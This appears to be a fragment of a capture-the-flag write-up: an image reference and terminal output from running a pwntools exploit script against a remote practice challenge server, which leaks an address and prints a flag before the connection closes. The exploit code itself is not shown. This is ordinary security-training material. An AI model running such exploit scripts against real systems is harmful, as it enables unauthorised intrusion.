 └─$ python pwn3.py
[+] Opening connection to node4.buuoj.cn on port 28415: Done
[*] Switching to interactive mode
-Warm Up-
WOW:0×40060d
>flag{a1d596c8-c868-4cf5-b0ba-44ad23718c08}
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to node4.buuoj.cn port 28415